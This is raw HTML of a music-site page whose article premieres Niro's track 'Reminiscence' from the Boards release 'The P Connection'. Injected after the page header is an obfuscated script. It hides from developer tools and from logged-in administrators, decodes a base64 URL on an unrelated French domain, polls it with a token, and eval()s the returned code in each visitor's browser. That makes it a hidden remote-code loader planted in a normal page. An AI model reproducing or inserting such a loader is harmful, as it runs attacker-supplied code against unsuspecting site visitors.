<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69715fbcae612">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69715fbcae612" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-36737" class="container post-36737 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-deep-house genres-idm artists-niro labels-boards formats-13 has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-niro-the-p-connection/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-20T11:56:18+00:00">March 20, 2017</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Premiere: Niro &#8211; The P Connection</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/simon-whight/">Simon Whight</a></span></span></span>			<span class="buy-button"><a href="http://www.juno.co.uk/products/niro-the-p-connection/639790-01/" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-36737"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Niro%20-%20The%20P%20Connection&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-niro-the-p-connection%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-36737"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="88c3d9324e" data-email-share-track-url="https://inverted-audio.com/premiere-niro-the-p-connection/?share=email">
				<span id="sharing-email-36737" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-36737"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-36737"
				>
				<span id="sharing-telegram-36737" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-36737"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-36737"
				>
				<span id="sharing-whatsapp-36737" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-36737"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-36737"
				>
				<span id="sharing-twitter-36737" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-36737"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-36737"
				>
				<span id="sharing-reddit-36737" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-36737"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-36737"
				>
				<span id="sharing-facebook-36737" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-mchy-i-porosty-dziwna-smierc/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Mchy i Porosty &#8211; Dziwna Smierc</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-trudge-her-touch/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Trudge &#8211; Her Touch</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-150x150.jpg 150w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="37001" data-permalink="https://inverted-audio.com/premiere-niro-the-p-connection/boards-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BOARDS" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>Italian producer <a href="https://inverted-audio.com/artist/niro/">Niro</a> Perrone has been making all the right noises. Having launched his own <a href="https://www.discogs.com/label/1077734-PADS">PADS</a> imprint last year, a variety of diverse admirers have been taking note. You&#8217;ll note the likes of DJ Spider and John Heckle keeping tabs on the imprint, alongside Leftfield and Akufen, drawn in by Niro&#8217;s reluctance to play to house tropes.</p>
<p>One such admirer is Fred P of Black Jazz Consortium fame, who has snapped up an trio of tracks for his own <a href="https://inverted-audio.com/label/boards/">Boards</a> imprint on &#8216;<em>The P Connection&#8217;</em>. With left of centre electronic house quickly becoming a trend this year, this is absolutely on the money cover to cover.</p>
<p>Lead track &#8220;<em>Fill The Colors With Soen&#8221;</em> hits upon free spirited Detroit vibes, where every single piece of audio has its moment to freak out centre stage before mixing back into a technicolour ensemble. Then &#8220;<em>Train Of Vicissitudes&#8221;</em> goes for a melancholic piece of chug, driven on but its snappy claps and reflective chords.</p>
<p>However it is Inverted Audio&#8217;s chosen premiere that really mixes things up. &#8220;<em>Reminiscence&#8221;</em> abandons the house template for more IDM inclined territories, sounding like melting icicles as it drifts between thoughtful ambient moments and frosty tense electro sections.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/313371688%3Fsecret_token%3Ds-GwsaH&amp;color=000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<p><i>&#8216;The P Connection&#8217; is scheduled for release on 13th March 2017, order a copy from <a href="http://www.juno.co.uk/products/niro-the-p-connection/639790-01/">Juno</a>.</i></p>
<p>TRACKLIST</p>
<p>1. Fill The Colors With Soen<br />
2. Train Of Vicissitudes<br />
3 Reminiscence</p>
<p>Discover more about <a href="https://inverted-audio.com/label/boards/">Boards</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/ZfHaGfij8X8" width="790" height="444" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-36737"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Niro%20-%20The%20P%20Connection&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-niro-the-p-connection%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-36737"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="88c3d9324e" data-email-share-track-url="https://inverted-audio.com/premiere-niro-the-p-connection/?share=email">
				<span id="sharing-email-36737" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-36737"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-36737"
				>
				<span id="sharing-telegram-36737" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-36737"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-36737"
				>
				<span id="sharing-whatsapp-36737" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-36737"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-36737"
				>
				<span id="sharing-twitter-36737" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-36737"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-36737"
				>
				<span id="sharing-reddit-36737" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-36737"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-niro-the-p-connection/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-36737"
				>
				<span id="sharing-facebook-36737" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/niro/" rel="tag">Niro</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/boards/" rel="tag">Boards</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>13 March 2017</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/deep-house/" rel="tag">Deep House</a><a href="https://inverted-audio.com/genre/idm/" rel="tag">IDM</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-36737 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-74b52619eb8653c72982a881336c3716">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/premiere-niro-the-p-connection/":36737};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
